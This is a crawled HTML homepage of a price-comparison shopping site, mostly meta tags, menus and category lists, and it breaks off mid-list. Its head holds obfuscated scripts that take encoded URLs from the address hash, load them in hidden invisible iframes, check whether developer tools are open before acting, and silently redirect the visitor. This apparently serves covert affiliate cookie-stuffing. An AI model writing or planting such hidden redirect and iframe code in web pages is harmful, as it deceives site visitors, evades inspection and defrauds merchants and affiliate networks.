

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/en-ca
body_size: 12268
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="en-ca" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Canada" />
<meta name="country" content="Canada" />
<meta name="geography" content="Canada" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | Compare Prices and Save Money</title>
<meta name="description" content="Compare prices from well-known online stores in one place. We constantly update prices and show you the price history. Compare prices and save money" />
<meta name="subject" content="Big Basket Shop | Compare Prices and Save Money" />
<meta name="classification" content="Big Basket Shop | Compare Prices and Save Money" />

<meta name="revised" content="2026-01-18T05:46:49Z" />
<meta property="article:published_time" content="2026-01-18T05:46:49Z" />
<meta property="article:modified_time" content="2026-01-18T05:46:49Z" />
<meta property="og:updated_time" content="2026-01-18T05:46:49Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="de-at" href="https://www.bigbasketshop.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.bigbasketshop.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.bigbasketshop.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.bigbasketshop.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.bigbasketshop.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | Compare Prices and Save Money",
  "description": "Compare prices from well-known online stores in one place. We constantly update prices and show you the price history. Compare prices and save money",
  "dateModified": "2026-01-18T05:46:49Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'CA'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601180546490278000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601180546490278000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-ca/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-ca/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-ca/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-ca"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/en-ca/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/children">Children</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/food--beverages-and-tobacco">Food, beverages and tobacco</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/media">Media</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/office-material">Office material</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/pets-and-pet-supplies">Pets and pet supplies</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/software">Software</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/travel">Travel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-ca/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-ca" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-ca"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-ca/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="CA-arts--entertainment" >Arts & Entertainment</option>
												
													<option value="CA-bags-and-purses" >Bags and Purses</option>
												
													<option value="CA-cameras-and-optics" >Cameras and optics</option>
												
													<option value="CA-children" >Children</option>
												
													<option value="CA-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="CA-commercial-and-industrial" >Commercial and industrial</option>
												
													<option value="CA-electronics" >Electronics</option>
												
													<option value="CA-food--beverages-and-tobacco" >Food, beverages and tobacco</option>
												
													<option value="CA-furniture" >Furniture</option>
												
													<option value="CA-hardware" >Hardware</option>
												
													<option value="CA-health-and-beauty" >Health and beauty</option>
												
													<option value="CA-house-and-garden" >House and garden</option>
												
													<option value="CA-material-for-ceremonies-and-religious-events" >Material for ceremonies and religious events</option>
												
													<option value="CA-media" >Media</option>
												
													<option value="CA-office-material" >Office material</option>
												
													<option value="CA-pets-and-pet-supplies" >Pets and pet supplies</option>
												
													<option value="CA-software" >Software</option>
												
													<option value="CA-sportive-articles" >Sportive articles</option>
												
													<option value="CA-toys-and-games" >Toys and games</option>
												
													<option value="CA-travel" >Travel</option>
												
													<option value="CA-vehicles-and-parts" >Vehicles and parts</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201911071423080834000000000000_bandeira_canada.jpg" class="img-fluid">
								      	
					            		CA
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" selected="selected">CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Categories</p>
					<a href="/en-ca/search" class="btn-categories-all btn-link btn-small">All the categories</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/arts--entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Arts & Entertainment</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/parties-and-celebrations">Parties and celebrations</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/hobbies-and-arts">Hobbies and arts</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/event-tickets">Event tickets</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/bags-and-purses"><i class="ic ic-categorie ic-bagsandshoes"></i> Bags and Purses</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/luggage-accessories">Luggage accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/diaper-bags">Diaper Bags</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/shoulder-bags">Shoulder bags</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/briefcases">Briefcases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/waterproof-boxes">Waterproof boxes</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/backpacks">Backpacks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/cosmetic-cases">Cosmetic cases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/cosmetics-and-hygiene-bags">Cosmetics and hygiene bags</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/travel-backpacks">Travel backpacks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/bags">Bags</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/folders">Folders</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/bags-to-protect-clothes">Bags to protect clothes</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/shopping-bags">Shopping bags</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/cameras-and-optics"><i class="ic ic-categorie ic-cameras"></i> Cameras and optics</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/optical-camera-and-accessories">Optical camera and accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/cameras">Cameras</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/photography">Photography</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/optics">Optics</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/children"><i class="ic ic-categorie ic-momandbaby"></i> Children</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/baby-transport-accessories">Baby transport accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/breastfeeding-and-feeding">Breastfeeding and feeding</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/babies-bath">Babies bath</a>
											</li>
										
											<li>
